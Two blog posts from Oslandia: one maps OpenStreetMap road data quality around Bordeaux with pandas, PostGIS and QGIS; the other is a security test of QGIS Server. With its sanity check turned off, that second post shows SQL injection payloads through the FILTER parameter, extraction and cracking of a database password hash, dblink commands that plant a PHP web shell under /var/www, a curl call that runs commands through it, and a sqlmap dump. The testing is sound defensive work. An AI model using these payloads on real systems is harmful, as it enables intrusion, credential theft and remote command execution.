OSM data quality assessment: producing map to illustrate data quality

August 8, 2017 QGIS Oslandia

At Oslandia, we like working with Open Source tool projects and handling Open (geospatial) Data. In this article series, we will play with the OpenStreetMap (OSM) map and subsequent data. Here comes the eighth article of this series, dedicated to the OSM data quality evaluation, through production of new maps.

1 Description of OSM element

1.1 Element metadata extraction

As mentionned in a previous article dedicated to metadata extraction, we have to focus on element metadata itself if we want to produce valuable information about quality. The first questions to answer here are straightforward: what is an OSM element? and how to extract its associated metadata?. This part is relatively similar to the job already done with users.

We know from previous analysis that an element is created during a changeset by a given contributor, may be modified several times by whoever, and may be deleted as well. This kind of object may be either a “node”, a “way” or a “relation”. We also know that there may be a set of different tags associated with the element. Of course the list of every operations associated to each element is recorded in the OSM data history. Let’s consider data around Bordeaux, as in previous blog posts:

import pandas as pd
elements = pd.read_table('../src/data/output-extracts/bordeaux-metropole/bordeaux-metropole-elements.csv', parse_dates=['ts'], index_col=0, sep=",")
elements.head().T

   elem        id  version  visible         ts    uid  chgset
0  node  21457126        2    False 2008-01-17  24281  653744
1  node  21457126        3    False 2008-01-17  24281  653744
2  node  21457126        4    False 2008-01-17  24281  653744
3  node  21457126        5    False 2008-01-17  24281  653744
4  node  21457126        6    False 2008-01-17  24281  653744

This short description helps us to identify some basic features, which are built in the following snippets. First we recover the temporal features:

elem_md = (elements.groupby(['elem', 'id'])['ts']
            .agg(["min", "max"])
            .reset_index())
elem_md.columns = ['elem', 'id', 'first_at', 'last_at']
elem_md['lifespan'] = (elem_md.last_at - elem_md.first_at)/pd.Timedelta('1D')
extraction_date = elements.ts.max()
elem_md['n_days_since_creation'] = ((extraction_date - elem_md.first_at)
                                  / pd.Timedelta('1d'))
elem_md['n_days_of_activity'] = (elements
                              .groupby(['elem', 'id'])['ts']
                              .nunique()
                              .reset_index())['ts']
elem_md = elem_md.sort_values(by=['first_at'])

                                    213418
elem                                  node
id                               922827508
first_at               2010-09-23 00:00:00
last_at                2010-09-23 00:00:00
lifespan                                 0
n_days_since_creation                 2341
n_days_of_activity                       1

Then the remainder of the variables, e.g. how many versions, contributors, changesets per elements:

    elem_md['version'] = (elements.groupby(['elem','id'])['version']
                          .max()
                          .reset_index())['version']
    elem_md['n_chgset'] = (elements.groupby(['elem', 'id'])['chgset']
                           .nunique()
                           .reset_index())['chgset']
    elem_md['n_user'] = (elements.groupby(['elem', 'id'])['uid']
                         .nunique()
                         .reset_index())['uid']
    osmelem_last_user = (elements
                         .groupby(['elem','id'])['uid']
                         .last()
                         .reset_index())
    osmelem_last_user = osmelem_last_user.rename(columns={'uid':'last_uid'})
    elements = pd.merge(elements, osmelem_last_user,
                       on=['elem', 'id'])
    elem_md = pd.merge(elem_md,
                       elements[['elem', 'id', 'version', 'visible', 'last_uid']],
                       on=['elem', 'id', 'version'])
    elem_md = elem_md.set_index(['elem', 'id'])
    elem_md.sample().T

elem                                  node
id                              1340445266
first_at               2011-06-26 00:00:00
last_at                2011-06-27 00:00:00
lifespan                                 1
n_days_since_creation                 2065
n_days_of_activity                       2
version                                  2
n_chgset                                 2
n_user                                   1
visible                              False
last_uid                            354363

As an illustration we have above an old two-versionned node, no more visible on the OSM website.

1.2 Characterize OSM elements with user classification

This set of features is only descriptive, we have to add more information to be able to characterize OSM data quality. That is the moment to exploit the user classification produced in the last blog post!

As a recall, we hypothesized that clustering the users permits to evaluate their trustworthiness as OSM contributors. They are either beginners, or intermediate users, or even OSM experts, according to previous classification.

Each OSM entity may have received one or more contributions by users of each group. Let’s say the entity quality is good if its last contributor is experienced. That leads us to classify the OSM entities themselves in return!

How to include this information into element metadata?

We first need to recover the results of our clustering process.

user_groups = pd.read_hdf("../src/data/output-extracts/bordeaux-metropole/bordeaux-metropole-user-kmeans.h5", "/individuals")
user_groups.head()

           PC1       PC2       PC3       PC4       PC5       PC6  Xclust
uid                                                                     
1626 -0.035154  1.607427  0.399929 -0.808851 -0.152308 -0.753506       2
1399 -0.295486 -0.743364  0.149797 -1.252119  0.128276 -0.292328       0
2488  0.003268  1.073443  0.738236 -0.534716 -0.489454 -0.333533       2
5657 -0.889706  0.986024  0.442302 -1.046582 -0.118883 -0.408223       4
3980 -0.115455 -0.373598  0.906908  0.252670  0.207824 -0.575960       5

As a remark, there were several important results to save after the clustering process; we decided to serialize them into a single binary file. Pandas knows how to manage such file, that would be a pity not to take advantage of it!

We recover the individuals groups in the eponym binary file tab (column Xclust), and only have to join it to element metadata as follows:

elem_md = elem_md.join(user_groups.Xclust, on='last_uid')
elem_md = elem_md.rename(columns={'Xclust':'last_uid_group'})
elem_md.reset_index().to_csv("../src/data/output-extracts/bordeaux-metropole/bordeaux-metropole-element-metadata.csv")
elem_md.sample().T

elem                                  node
id                              1530907753
first_at               2011-12-04 00:00:00
last_at                2011-12-04 00:00:00
lifespan                                 0
n_days_since_creation                 1904
n_days_of_activity                       1
version                                  1
n_chgset                                 1
n_user                                   1
visible                               True
last_uid                             37548
last_uid_group                           2

From now, we can use the last contributor cluster as an additional information to generate maps, so as to study data quality…

Wait… There miss another information, isn’t it? Well yes, maybe the most important one, when dealing with geospatial data: the location itself!

1.3 Recover the geometry information

Even if Pyosmium library is able to retrieve OSM element geometries, we realized some tests with an other OSM data parser here: osm2pgsql.

We can recover geometries from standard OSM data with this tool, by assuming the existence of an osm database, owned by user:

osm2pgsql -E 27572 -d osm -U user -p bordeaux_metropole --hstore ../src/data/raw/bordeaux-metropole.osm.pbf

We specify a France-focused SRID (27572), and a prefix for naming output databases point, line, polygon and roads.

We can work with the line subset, that contains the physical roads, among other structures (it roughly corresponds to the OSM ways), and build an enriched version of element metadata, with geometries.

First we can create the table bordeaux_metropole_geomelements, that will contain our metadata…

DROP TABLE IF EXISTS bordeaux_metropole_elements;
DROP TABLE IF EXISTS bordeaux_metropole_geomelements;
CREATE TABLE bordeaux_metropole_elements(
       id int,
       elem varchar,
       osm_id bigint,
       first_at varchar,
       last_at varchar,
       lifespan float,
       n_days_since_creation float,
       n_days_of_activity float,
       version int,
       n_chgsets int,
       n_users int,
       visible boolean,
       last_uid int,
       last_user_group int
);

…then, populate it with the data accurate .csv file…

COPY bordeaux_metropole_elements
FROM '/home/rde/data/osm-history/output-extracts/bordeaux-metropole/bordeaux-metropole-element-metadata.csv'
WITH(FORMAT CSV, HEADER, QUOTE '"');

…and finally, merge the metadata with the data gathered with osm2pgsql, that contains geometries.

SELECT l.osm_id, h.lifespan, h.n_days_since_creation,
h.version, h.visible, h.n_users, h.n_chgsets,
h.last_user_group, l.way AS geom
INTO bordeaux_metropole_geomelements
FROM bordeaux_metropole_elements as h
INNER JOIN bordeaux_metropole_line as l
ON h.osm_id = l.osm_id AND h.version = l.osm_version
WHERE l.highway IS NOT NULL AND h.elem = 'way'
ORDER BY l.osm_id;

Wow, this is wonderful, we have everything we need in order to produce new maps, so let’s do it!

2 Keep it visual, man!

From the last developments and some hypothesis about element quality, we are able to produce some customized maps. If each OSM entities (e.g. roads) can be characterized, then we can draw quality maps by highlighting the most trustworthy entities, as well as those with which we have to stay cautious.

In this post we will continue to focus on roads within the Bordeaux area. The different maps will be produced with the help of Qgis.

2.1 First step: simple metadata plotting

As a first insight on OSM elements, we can plot each OSM ways regarding simple features like the number of users who have contributed, the number of version or the element anteriority.

Figure 1: Number of active contributors per OSM way in Bordeaux

Figure 2: Number of versions per OSM way in Bordeaux

With the first two maps, we see that the ring around Bordeaux is the most intensively modified part of the road network: more unique contributors are implied in the way completion, and more versions are designed for each element. Some major roads within the city center present the same characteristics.

Figure 3: Anteriority of each OSM way in Bordeaux, in years

If we consider the anteriority of OSM roads, we have a different but interesting insight of the area. The oldest roads are mainly located within the city center, even if there are some exceptions. It is also interesting to notice that some spatial patterns arise with temporality: entire neighborhoods are mapped within the same anteriority.

2.2 More complex: OSM data merging with alternative geospatial representations

To go deeper into the mapping analysis, we can use the INSEE carroyed data, that divides France into 200-meter squared tiles. As a corollary OSM element statistics may be aggregated into each tile, to produce additional maps. Unfortunately an information loss will occur, as such tiles are only defined where people lives. However it can provides an interesting alternative illustration.

To exploit such new data set, we have to merge the previous table with the accurate INSEE table. Creating indexes on them is of great interest before running such a merging operation:

CREATE INDEX insee_geom_gist
ON open_data.insee_200_carreau USING GIST(wkb_geometry);
CREATE INDEX osm_geom_gist
ON bordeaux_metropole_geomelements USING GIST(geom);

DROP TABLE IF EXISTS bordeaux_metropole_carroyed_ways;
CREATE TABLE bordeaux_metropole_carroyed_ways AS (
SELECT insee.ogc_fid, count(*) AS nb_ways,
avg(bm.version) AS avg_version, avg(bm.lifespan) AS avg_lifespan,
avg(bm.n_days_since_creation) AS avg_anteriority,
avg(bm.n_users) AS avg_n_users, avg(bm.n_chgsets) AS avg_n_chgsets,
insee.wkb_geometry AS geom
FROM open_data.insee_200_carreau AS insee
JOIN bordeaux_metropole_geomelements AS bm
ON ST_Intersects(insee.wkb_geometry, bm.geom)
GROUP BY insee.ogc_fid
);

As a consequence, we get only 5468 individuals (tiles), a quantity that must be compared to the 29427 roads previously handled… This operation will also simplify the map analysis!

We can propose another version of previous maps by using Qgis, let’s consider the average number of contributors per OSM roads, for each tile:

Figure 4: Number of contributors per OSM roads, aggregated by INSEE tile

2.3 The cherry on the cake: representation of OSM elements with respect to quality

Last but not least, the information about last user cluster can shed some light on OSM data quality: by plotting each roads according to the last user who has contributed, we might identify questionable OSM elements!

We simply have to design similar map than in previous section, with user classification information:

Figure 5: OSM roads around Bordeaux, according to the last user cluster (1: C1, relation experts; 2: C0, versatile expert contributors; 3: C4, recent one-shot way contributors; 4: C3, old one-shot way contributors; 5: C5, locally-unexperienced way specialists)

According to the clustering done in the previous article (be careful, the legend is not the same here…), we can make some additional hypothesis:

Light-blue roads are OK, they correspond to the most trustful cluster of contributors (91.4% of roads in this example)
There is no group-0 road (group 0 corresponds to cluster C2 in the previous article)… And that’s comforting! It seems that “untrustworthy” users do not contribute to roads or -more probably- that their contributions are quickly amended.
Other contributions are made by intermediate users: a finer analysis should be undertaken to decide if the corresponding elements are valid. For now, we can consider everything is OK, even if local patterns seem strong. Areas of interest should be verified (they are not necessarily of low quality!)

For sure, it gives a fairly new picture of OSM data quality!

3 Conclusion

In this last article, we have designed new maps on a small area, starting from element metadata. You have seen the conclusion of our analysis: characterizing the OSM data quality starting from the user contribution history.

Of course some works still have to be done, however we detailed a whole methodology to tackle the problem. We hope you will be able to reproduce it, and to design your own maps!

Feel free to contact us if you are interested in this topic!

by Raphaël Delhome at 1:20 PM under data , openstreetmap , python , qgis

QGIS Server: security aspect

June 14, 2017 QGIS Oslandia

Testing and proofing QGIS 3 against security leaks – a bit of context


QGIS Server is an open source OGC data server which uses QGIS engine as backend. It becomes really awesome because a simple desktop qgis project file can be rendered as web services with exactly the same rendering, and without any mapfile or xml coding by hand.

QGIS Server provides a way to serve OGC web services like WMS, WCS and WFS resources from a QGIS project, but can also extend services like GetPrint which takes advantage of QGIS’s map composer power to generate high quality PDF outputs.

Oslandia decided to get strongly involved in QGIS server refactoring work and co organized a dedicated Code Sprint in Lyon .

We also want to warmly thank Orange (French Internet and Phone provider) for its financial supports for helping us ensure QGIS 3 is the next generation of bullet proof, fast and easy to use an open source web map server. Résultat de recherche d'images pour "orange.com logo"

When it comes to managing a web map server in critical production environment, security is a mandatory item. Main issues specific to OGC web services are SQL Injections . Those attacks try to find leaks in the queries sent to the server by executing SQL statements. Oslandia decided to tackle that issue early in the server refactoring process. Here is what has been done to check potential leaks in current code and ensure that no regression can be done in the future versions.

Real work now!

QGIS Server runs as a FastCGI process with a properly configured NGINX or an Apache web server on which we can send requests. For example, trying to retrieve some information at a specific pixel location on a map can be done by a GetFeatureInfo request where the position is given thanks to the I and J parameters:

http://myserver.com/qgisserver?
QUERY_LAYERS=point&LAYERS=point&
SERVICE=WMS&
WIDTH=500&HEIGHT=500&
BBOX=606171,4822867,612834,4827375&CRS=EPSG:32613&
MAP=/home/user/project.qgs&
VERSION=1.1.1&
REQUEST=GetFeatureInfo&
I=250&J=250

The response will be something like this:

GetFeatureInfo results
Layer 'point'
Feature 1
pkuid = '1'
text = 'Single point'
name = 'a'

There’s more. The FILTER parameter can be used instead of the position in pixels. Then, we can retrieve information on a specific feature:

http://myserver.com/qgisserver?
QUERY_LAYERS=point&LAYERS=point&
SERVICE=WMS&
WIDTH=500&HEIGHT=500&
BBOX=606171,4822867,612834,4827375&CRS=EPSG:32613&
MAP=/home/user/project.qgs&
VERSION=1.1.1&
REQUEST=GetFeatureInfo&
FILTER=point:"name" = 'b'

With this specific filter, we get the underlying data for the feature named ‘b’:

GetFeatureInfo results
Layer 'point'
Feature 2
pkuid = '2'
text = ''
name = 'b'

But how does it work? The filter is forwarded to the dataprovider as a WHERE clause. And in QGIS case, that clause is directly forwarded to the database server if the datasource is a database. (Note: for files datasource, QGIS loads the dataset in memory, so … use a database is always better). A simplified example:

SELECT * FROM point WHERE ( "name" = 'b' );

It’s a very convenient way of retrieving information, but it’s also the entry point for SQL injection attack. QGIS Server actually already checks the sanity of requests to avoid this kind of attacks. We needed to prove the effectiveness of those checks, so we deactivated them and tried to inject SQL through this FILTER. You know, just to see what happens!

Stacked queries

Firstly, we tried the most obvious attack : stacked queries. The idea is to use the semicolon character to terminate the initial query and then execute your own one. For example withFILTER=point:”name” = ‘b’ ); DROP TABLE point —, we would like to execute the underlying query:

SELECT * FROM point where ( "name" = 'b' ); DROP TABLE point -- )

The aim is obviously to damage the database. However, even without the sanity check, it doesn’t work because of the parsing step which splits the filter string in several subfilters thanks to the semicolon character:

subfilter 1: point:"name" = 'b' )
subfilter 2: DROP TABLE point -- )

Moreover, the expected format for a filter is something like tablename:”column_name” = ‘value’. Thus, the subfilter 2 is just ignored and never reaches the WHERE clause. And it’s true whatever the position of the semicolon. So even a filter like ‘FILTER=point:”name” = ‘b ); DROP TABLE point –‘‘ (see the injection within the value) does not work.

By the way, unicode is properly decoded… Thus, this kind of attack does not work either: FILTER=point:”name” = ‘b’ )%3B DROP TABLE point — (where %3B is unicode for semicolon).

Good point QGIS, let’s go further now.

The idea behind blind attack is to run some queries and check the resulting behaviour to detect errors (or not). And this time, without the sanity check, it’s successful!

The first step is to detect the kind of database used by the QGIS project. A simple query allows to do that with FILTER=point:”name” = ‘b’) OR (SELECT version() = ”). The SQL query actually executed is:

SELECT * FROM point WHERE ( "name" = 'b' ) OR ( SELECT version() = '' )

We know that the feature named ‘b’ exists. So, if the GetFeatureInfo returns a result which is not for the feature ‘b’, it means that the version() function is not defined. In our case, we have this result:

GetFeatureInfo results
Layer 'point'
Feature 1
pkuid = '1'
text = 'Single point'
name = 'a'

So the database is not PostgreSQL. However, we deduce that the database is SQLite because of the valid result returned when FILTER=point:”name” = ‘b’) OR ( SELECT sqlite_version() = ” ) is used!

Time based attack are used to guess what database is used behind the scene by using time functions that give specific results for each database type. And once you know your database, you potentially know its know security leaks…

To perform a time-based attack, a delay is introduced in the query. Then, the response time of the server allows to deduce if the assumption is correct. Once again, we have some results when the sanity check is deactivated!

Thanks to the previous attack, we know here that the database used by the project is SQLite. But, unlike some database like PostgreSQL where a pg_sleep function exists, there are none in SQLite. So we have to use a tip to spend some time in the query. So, finally, if we want to retrieve the current version, there is nothing simpler with the next filter:FILTER=point:”name” = ‘b’) AND (select case sqlite_version() when ‘3.10.0’ then substr(upper(hex(randomblob(99999999))),0,1) end)–.

SELECT * FROM point
    WHERE ( "name" = 'b' )
    AND (
        SELECT CASE sqlite_version() WHEN '3.10.0' THEN
            substr(upper(hex(randomblob(99999999))),0,1)
        END
    )
--

With this request, the response time of the server is about 0.0123 seconds. However, if we run the same query but this time by replacing ‘3.10.0’ with ‘3.15.0’, the response time is about 2.9 seconds!

UNION-based attack

Since we cannot execute some custom queries to directly damage the database, we tried to retrieve information which should be, in theory, hidden to the client. WIth Union Based attacks, it can be possible to get whole table contents (nasty isn’t it?). Check that for a demo: https://www.youtube.com/watch?v=N_rzhZWNwlU

So we launched those attacks and again, once the sanity check deactivated in QGIS server code, attacks succeeded. Those sanity check play well again !

Within the QGIS Server configuration, it is possible to define a layer as EXCLUDED. Then, a client cannot get information for this specific layer. In our case, the aoi layer is excluded in the project and the GetFeatureInfo always returns empty results if we query it. However, let’s see what happens with the WHERE clause when this filter is used:FILTER=point:”name” = ‘fake’) UNION SELECT 1,1,* FROM aoi —.

SELECT * FROM point WHERE ( "name" = 'fake' ) UNION SELECT 1,1,* FROM aoi -- )

As there’s no feature named ‘fake’, we retrieve data from the aoi layer!

GetFeatureInfo results
Layer 'point'
Feature 1
pkuid = '1'
text = '1'
name = 'private_value'

From this, we can apply the attack to retrieve other informations such as names of tables within the database. For the next example, now that we know that a SQLite database is currently used (thanks to the blind attack), we can write a filter like this: FILTER=point:”name” = ‘fake’) UNION SELECT 1 ,1,name,1,1 FROM sqlite_master WHERE type = “table” —

GetFeatureInfo results
Layer 'point'
Feature 1
pkuid = '1'
text = 'SpatialIndex'
name = ''

That’s not a big deal!?

Thanks to the previous injections, plenty of possibilities are right in front of us. And according to the system administration of the server hosting QGIS Server, extensions currently loaded, password strentgh of database users and many more, an attacker may be able to do much more damage than just retrieve some data from a hidden layer… In this part, we will assume that a PostgreSQL database is running!

We observed that UNION-based attacks are not working with the PostgreSQL backend, even with the sanity check deactivated, due to some closing parenthesis. However, combining the Boolean-based blind attack with brute force pattern matching, we are able to extract critical informations:

FILTER=
point:"name" = 'b' OR (
    SELECT usename FROM pg_user WHERE
        usesuper IS TRUE
        AND usename LIKE 'a%'
    )
    != ''

Obviously, the aim of the filter is to find the name of a superuser. Either the response is about the ‘b’ feature and there is no superuser matching the regular expression ‘a\S‘, either the response is not about ‘b’ and then a superuser beginning with the lettera* exists. By iterating over the pattern, we are able to retrieve the name of a superuser! Clearly it requires time and resources but it’s a powerful technique very widely used. In our case, a superuser named foo is found. And once we have a superuser name, we are able to retrieve it’s MD5 password with the same technique:

FILTER=
point:"name" = 'b' OR (
    SELECT passwd FROM pg_shadow WHERE usename = 'foo'
    AND passwd LIKE 'md5a%'
) != ''

And if the password is not strong enough, cracking the MD5 hash is not very complicated with the good tools: hashcat, mdcrack, … For example on my laptop, MDCrack (with wine) is able to test more than 35 millions MD5 hash per seconds:

$ wine MDCrack-sse.exe --benchmark
System / Starting MDCrack v1.8(3)
System / Detected processor(s): 4 x 2.39 Ghz INTEL Itanium | MMX | SSE | SSE2 | SSE3

------------------------------/ MD5 / DH / 4 Threads
Info   / Benchmarking ( pass #1 )... 35 193 192 ( 3.52e+007 ) h/s.

Thanks to the previous step, we got the following hash bdbf4c08fb950992d27f229a08cba675 and MDCrack was able to crack it in less than 10 minutes:

$ time wine MDCrack-sse.exe --algorithm=MD5 --append=foo bdbf4c08fb950992d27f229a08cba675

System / Starting MDCrack v1.8(3)
System / Target hash: bdbf4c08fb950992d27f229a08cba675
----/ Thread #2 (Success) \----
System / Thread #2: Collision found: f03l8ofoo
Info   / Thread #2: Candidate/Hash pairs tested: 3 680 552 562 ( 3.68e+009 ) in 9min 22s 895ms

real    9m23.138s
user    27m50.820s
sys 0m6.440s

The password actually found is f03l8o. Then, always with pattern matching, we obtained names of other databases on the hosting server. And with other kind of advanced SQL injection, it’s even possible to retrieve IP and port of the database server (with inet_server_addr() and inet_server_port() functions). Then, thanks to these informations, an attacker may go much further, and it’s even more simple if the dblink extension is loaded. Indeed, from that moment, we have the opportunity to do whatever we want on other databases, like creating tables:

FILTER=
point:"name" = 'b' OR (
    SELECT * FROM dblink(
        'host=XXX.XXX.XXX.XXX user=foo password=f03l8o dbname=privdb',
        'CREATE TABLE utils(cmd TEXT)'
    )
    RETURNS (result TEXT)
) = ''

As well as inserting values:

FILTER=
point:"name" = 'b' OR (
    SELECT * FROM dblink(
        'host=XXX.XXX.XXX.XXX user=foo password=f03l8o dbname=privdb',
        'INSERT INTO utils VALUES( ''<?php echo exec($_GET["cmd"]); ?>'' )'
    )
    RETURNS (result TEXT)
) = ''

Another kind of attack that we haven’t even brought up is using the COPY statement. If you don’t see with these words when I’m driving you, then let’s take a look to the next filter:

FILTER=
point:"name" = 'b' OR (
    SELECT * FROM dblink(
        'host=XXX.XXX.XXX.XXX user=foo password=f03l8o dbname=privdb',
        'COPY ( SELECT * FROM utils ) to ''/var/www/html/cache/backdoor.php'''
    )
    RETURNS (result TEXT)
) = ''

The COPY statement allows you to save the content of a table into a file. Obviously, it can be tedious to find a directory with the good permissions, but it’s common to have some cache directory with writing rights in the /var/www directory. And just thanks to the previous command, we have created an Operating System backdoor which allows us to run shell commands directly on the OS hosting QGIS Server:

$ curl "http://myserver.com/cache/backdoor.php?cmd=uname -a"
Linux oslandia 4.8.0-1-amd64 #1 SMP Debian 4.8.5-1 (2016-10-28) x86_64 GNU/Linux

Sanity check Re-activated

Once the sanity check reactivated, none of the previous attacks worked! Good news!

Actually, it’s mainly due to the whitelist of allowed characters and tokens which is very limited. As soon as the filter string contains unauthorized keywords (such as UNION, SELECT, -, …), the request is purely rejected!

Moreover, some tokens considered as dangerous are duplicated. For instance, all inner simple quote are duplicated to be interpreted as quote within the string (and not as the end of the string). It’s the same thing for backslashes to avoid some particular meaning for the next character.

And let us also not forget that the filter string is splitted according to the semicolon character, which considerably reduces attacks opportunities.

An other kind of attack which has not been discussed until there is the error-based attack. In this case, the aim is to extract errors generated by the database when an invalid query is passed. However, in case of an invalid query, the error message coming from the database never reaches the server part. Actually, the only variable used to generate the exception report is the filter string:

<ServiceExceptionReport version="1.3.0" xmlns="http://www.opengis.net/ogc">
<ServiceException code="Filter string rejected">The filter string name = 'b' select has been rejected because of security reasons. Note: Text strings have to be enclosed in single or double quotes. A space between each word / special character is mandatory. Allowed Keywords and special characters are  AND,OR,IN,&lt;,>=,>,>=,!=,',',(,),DMETAPHONE,SOUNDEX. Not allowed are semicolons in the filter expression.</ServiceException>
</ServiceExceptionReport>

Filter Encoding

Filter Encoding is supported by QGIS Server in several ways and through various requests and parameters. However, it’s another entry point for attackers! And by the way, a series of patchs have been applied to MapServer several years ago because of some vulnerabilities detected in the GetFeature request. In this case, stacked queries could be introduced within the OGC filter. So, we took a look on how these XML filters are managed in QGIS Server.

As a first step, we looked at the GetFeature WFS request, which is able to digest an OGC XML filter thanks to the FILTER parameter:

http://myserver.com/qgisserver?
SERVICE=WFS&
REQUEST=GetFeature&
MAP=/home/user/project.qgs&
CRS=EPSG:32613&
TYPENAME=point&
FILTER=
<ogc:Filter xmlns:ogc="http://www.opengis.net/ogc">
    <ogc:PropertyIsEqualTo>
        <ogc:PropertyName>pkuid</ogc:PropertyName>
        <ogc:Literal>4</ogc:Literal>
    </ogc:PropertyIsEqualTo>
</ogc:Filter>

Actually, the filtering step is done with the XML tags <ogc:PropertyName> and <ogc:Literal>. According to the previous example, the underlying SQL query would be something like this:

SELECT * FROM point WHERE (pkuid = '4')

Obviously, an attacker could hope that a stacked query may be injected with a filter of this form:

FILTER=
<ogc:Filter xmlns:ogc="http://www.opengis.net/ogc">
    <ogc:PropertyIsEqualTo>
        <ogc:PropertyName>pkuid</ogc:PropertyName>
        <ogc:Literal>'); drop table point --</ogc:Literal>
    </ogc:PropertyIsEqualTo>
</ogc:Filter>

It’s typically through this kind a thing that a mean query could be introduced and be executed by the underlying database in MapServer before the patchs and fixes. The same thing was also possible through the <ogc:PropertyName> tag. But, the great news is that this kind of attack is not possible with QGIS Server due to the implementation strategy. In fact, the filtering step is done with QgsExpression on server side, so the SQL injection never reaches the database. However, it’s probably not the best way for efficiency…

While we’re talking about GetFeature, it’s worth mentioning that the EXP_FILTER allows to do some filtering by directly writing expressions. But the implementation logic is exactly the same than with FILTER, so there’s no possibility of attacking by this way neither.

An other entry point for SQL injection with Filter Encoding is the SLD parameter of the WMS GetMap request. In fact, Styled Layer Descriptor is a standard which allows users to define styling rules to extend the WMS standard. Then, it’s possible to write styling rules for specific features. Below is a very basic example:

<UserStyle>
    <se:Name>point</se:Name>
    <se:FeatureTypeStyle>
        <se:Rule>
            <se:Name>Single symbol</se:Name>
            <ogc:Filter xmlns:ogc="http://www.opengis.net/ogc">
                <ogc:PropertyIsGreaterThan>
                    <ogc:PropertyName>pkuid</ogc:PropertyName>
                    <ogc:Literal>1</ogc:Literal>
                </ogc:PropertyIsGreaterThan>
            </ogc:Filter>
            <se:PointSymbolizer>
                <se:Graphic>
                    <se:Mark>
                        <se:WellKnownName>circle</se:WellKnownName>
                    </se:Mark>
                    <se:Size>7</se:Size>
                </se:Graphic>
            </se:PointSymbolizer>
        </se:Rule>
        <se:Rule>
            <se:Name>Single symbol</se:Name>
            <ogc:Filter xmlns:ogc="http://www.opengis.net/ogc">
                <ogc:PropertyIsEqualTo>
                    <ogc:PropertyName>pkuid</ogc:PropertyName>
                    <ogc:Literal>1</ogc:Literal>
                </ogc:PropertyIsEqualTo>
            </ogc:Filter>
            <se:PointSymbolizer>
                <se:Graphic>
                    <se:Mark>
                        <se:WellKnownName>square</se:WellKnownName>
                    </se:Mark>
                    <se:Size>20</se:Size>
                </se:Graphic>
            </se:PointSymbolizer>
        </se:Rule>
    </se:FeatureTypeStyle>
</UserStyle>


Then, the resulting image is something like this:

However, as previously described for the GetFeature request, the <ogc:Literal> XML tag may be vulnerable to SQL injections if precautions are not taken. And this time, the filtering step is done on the database side. So, according to the above example, the following query is executed:

SELECT * FROM point WHERE (("pkuid" > '1') OR ("pkuid" = '1'))

But, even if we are trying to inject a stacked query, characters considered as malicious are duplicated. For example with the XML tag <ogc:Literal>1′)); drop table point –</ogc:Literal>, the underlying query is actually executed and an error is raised:

SELECT * FROM point WHERE (("pkuid" > '1'')); drop table point --'))
ERROR:  invalid input syntax for integer: "1')); drop table point --"

The single quote is duplicated to be considered as a real quote within the string and the stacked query is never executed. The same thing happens with an UNION-based attack:

SELECT * FROM point WHERE (("pkuid" > '1'')) UNION SELECT * FROM aoi --')
ERROR:  invalid input syntax for integer: "1')) union select * from aoi"

As regards the backslashes character with <ogc:Literal>\<ogc:Literal>:

SELECT * FROM point WHERE (("pkuid" > '1') OR ("pkuid" = E'\\'))

SQLMap: an automated injections SQL tool

So far, manual tests have allowed us to detect that without the safety check, the server is vulnerable to some classical injection SQL attacks. But we didn’t really exploit weak points until there.

Thus, we decided to run SQLMap, a penetration testing tool, with the safety check deactivated and for the whole bunch of attacks:

Boolean-based blind
Error-based
Union query-based
Stacked queries
Time-based blind
Inline queries

You know, just to see how far we can go! And it’s frankly impressive… Thanks to the exploitation of the weak points previously described, SQLMap is able to retrieve the content of the full database, whether it is PostgreSQL or SQLite!

$ python sqlmap.py -u "http://localhost/qgisserver?QUERY_LAYERS=point&LAYERS=point&SERVICE=WMS&WIDTH=500&HEIGHT=500&BBOX=606171,4822867,612834,4827375&CRS=EPSG:32613&MAP=/home/user/project.qgs&VERSION=1.1.1&REQUEST=GetFeatureInfo&FILTER=point:"name" = 'a')" -a -p FILTER --level=5 --dbms=postgresql --time-sec=1
......
......
$ ls ~/.sqlmap/output/localhost/dump/SQLite_masterdb/
aoi.csv                      idx_background_geometry_node.csv    sql_statements_log.csv
background.csv               idx_background_geometry_parent.csv  views_geometry_columns.csv
geometry_columns_auth.csv    idx_background_geometry_rowid.csv   views_layer_statistics.csv
geometry_columns.csv         layer_statistics.csv                virts_geometry_columns.csv
idx_aoi_geometry_node.csv    point.csv                           virts_layer_statistics.csv
idx_aoi_geometry_parent.csv  spatialite_history.csv
idx_aoi_geometry_rowid.csv   spatial_ref_sys.csv
$ cat ~/.sqlmap/output/localhost/dump/SQLite_masterdb/aoi.csv
pkuid,ftype
1,private_value

After this disturbing revelation, we retry to run SQLMap with the safety check function activated. And you know what!? He has not succeeded in infiltrating the server, whatever we tried!

